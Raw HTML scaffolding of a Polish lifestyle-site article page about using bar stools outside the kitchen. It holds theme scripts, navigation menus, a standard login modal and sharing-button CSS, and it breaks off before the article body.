<link rel='shortlink' href='https://www.pinesska.pl/?p=8082' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pinesska.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pinesska.pl%2Fstyl-zycia%2Fdom-i-ogrod%2Fkrzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pinesska.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pinesska.pl%2Fstyl-zycia%2Fdom-i-ogrod%2Fkrzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.pinesska.pl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pinesska.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7";
var td_get_template_directory_uri="https:\/\/www.pinesska.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="0b1138e300";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EKSKLUZYWNY'}.td-module-exclusive .td-module-title a:before{content:'EKSKLUZYWNY'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pinesska.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pinesska.pl/tematy/styl-zycia/",
                    "name": "Styl życia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pinesska.pl/tematy/styl-zycia/dom-i-ogrod/",
                    "name": "Dom i ogród"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pinesska.pl/styl-zycia/dom-i-ogrod/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic/",
                    "name": "Krzesła barowe nie tylko do kuchni, czyli gdzie jeszcze można je postawić?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body class="post-template-default single single-post postid-8082 single-format-standard td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PinesskaPL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glowne-container"><ul id="menu-glowne" class="td-mobile-main-menu"><li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-444"><a href="https://www.pinesska.pl/tematy/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://www.pinesska.pl/tematy/kultura/filmy/">Filmy</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.pinesska.pl/tematy/kultura/gwiazdy/">Gwiazdy</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.pinesska.pl/tematy/kultura/ksiazki/">Książki</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://www.pinesska.pl/tematy/kultura/muzyka/">Muzyka</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-449"><a href="https://www.pinesska.pl/tematy/kultura/telewizja/">Telewizja</a></li>
</ul>
</li>
<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-450"><a href="https://www.pinesska.pl/tematy/spoleczenstwo/">Społeczeństwo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://www.pinesska.pl/tematy/spoleczenstwo/konsument/">Konsument</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://www.pinesska.pl/tematy/spoleczenstwo/parenting/">Parenting</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://www.pinesska.pl/tematy/spoleczenstwo/praca/">Praca</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://www.pinesska.pl/tematy/spoleczenstwo/zwiazki/">Związki</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-455"><a href="https://www.pinesska.pl/tematy/styl-zycia/">Styl życia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-456"><a href="https://www.pinesska.pl/tematy/styl-zycia/dom-i-ogrod/">Dom i ogród</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://www.pinesska.pl/tematy/styl-zycia/moda/">Moda</a></li>
	<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://www.pinesska.pl/tematy/styl-zycia/podroze/">Podróże</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://www.pinesska.pl/tematy/styl-zycia/smaki/">Smaki</a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-460"><a href="https://www.pinesska.pl/tematy/technologie/">Technologie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://www.pinesska.pl/tematy/technologie/internet/">Internet</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://www.pinesska.pl/tematy/technologie/motoryzacja/">Motoryzacja</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://www.pinesska.pl/tematy/uroda/">Uroda</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://www.pinesska.pl/tematy/zdrowie/">Zdrowie</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pinesska.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? sprowadź pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.pinesska.pl/">
			<img class="td-retina-data lazyload"  data-retina="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-retina-544x180.png" data-src="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-272x90.png" alt="Pinesska.pl" title="Pinesska.pl"  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /><noscript><img class="td-retina-data"  data-retina="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-retina-544x180.png" src="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-272x90.png" alt="Pinesska.pl" title="Pinesska.pl"  width="272" height="90"/></noscript>
			<span class="td-visual-hidden">pinesska.pl</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.pinesska.pl/">
			<img class="td-retina-data lazyload" data-retina="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logomibile-retina-280x96.png" data-src="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logomibile-140x48.png" alt="Pinesska.pl" title="Pinesska.pl"  width="140" height="48" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/48;" /><noscript><img class="td-retina-data" data-retina="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logomibile-retina-280x96.png" src="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logomibile-140x48.png" alt="Pinesska.pl" title="Pinesska.pl"  width="140" height="48"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.pinesska.pl/">
			<img class="td-retina-data lazyload" data-retina="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-retina-544x180.png" data-src="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-272x90.png" alt="Pinesska.pl" title="Pinesska.pl"  width="140" height="48" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/48;" /><noscript><img class="td-retina-data" data-retina="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-retina-544x180.png" src="https://www.pinesska.pl/wp-content/uploads/2017/08/pinesska-logo-272x90.png" alt="Pinesska.pl" title="Pinesska.pl"  width="140" height="48"/></noscript>
		</a>
	    </div>
    <div class="menu-glowne-container"><ul id="menu-glowne-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-444"><a href="https://www.pinesska.pl/tematy/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-445"><a href="https://www.pinesska.pl/tematy/kultura/filmy/">Filmy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-446"><a href="https://www.pinesska.pl/tematy/kultura/gwiazdy/">Gwiazdy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-447"><a href="https://www.pinesska.pl/tematy/kultura/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-448"><a href="https://www.pinesska.pl/tematy/kultura/muzyka/">Muzyka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-449"><a href="https://www.pinesska.pl/tematy/kultura/telewizja/">Telewizja</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-450"><a href="https://www.pinesska.pl/tematy/spoleczenstwo/">Społeczeństwo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-451"><a href="https://www.pinesska.pl/tematy/spoleczenstwo/konsument/">Konsument</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-452"><a href="https://www.pinesska.pl/tematy/spoleczenstwo/parenting/">Parenting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-453"><a href="https://www.pinesska.pl/tematy/spoleczenstwo/praca/">Praca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-454"><a href="https://www.pinesska.pl/tematy/spoleczenstwo/zwiazki/">Związki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://www.pinesska.pl/tematy/styl-zycia/">Styl życia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-456"><a href="https://www.pinesska.pl/tematy/styl-zycia/dom-i-ogrod/">Dom i ogród</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-457"><a href="https://www.pinesska.pl/tematy/styl-zycia/moda/">Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-458"><a href="https://www.pinesska.pl/tematy/styl-zycia/podroze/">Podróże</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-459"><a href="https://www.pinesska.pl/tematy/styl-zycia/smaki/">Smaki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-460"><a href="https://www.pinesska.pl/tematy/technologie/">Technologie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://www.pinesska.pl/tematy/technologie/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://www.pinesska.pl/tematy/technologie/motoryzacja/">Motoryzacja</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://www.pinesska.pl/tematy/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://www.pinesska.pl/tematy/zdrowie/">Zdrowie</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pinesska.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pinesska.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Styl życia" class="entry-crumb" href="https://www.pinesska.pl/tematy/styl-zycia/">Styl życia</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Dom i ogród" class="entry-crumb" href="https://www.pinesska.pl/tematy/styl-zycia/dom-i-ogrod/">Dom i ogród</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Krzesła barowe nie tylko do kuchni, czyli gdzie jeszcze można je postawić?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8082" class="post-8082 post type-post status-publish format-standard has-post-thumbnail tag-krzesla-barowe tag-trendy tag-wystroj-wnetrz" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.pinesska.pl/tematy/styl-zycia/">Styl życia</a></li><li class="entry-category"><a  href="https://www.pinesska.pl/tematy/styl-zycia/dom-i-ogrod/">Dom i ogród</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Krzesła barowe nie tylko do kuchni, czyli gdzie jeszcze można je postawić?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-02T11:17:23+02:00" >2 maja 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.pinesska.pl/styl-zycia/dom-i-ogrod/krzesla-barowe-nie-tylko-do-kuchni-czyli-gdzie-jeszcze-mozna-je-postawic/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8082">1137</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s 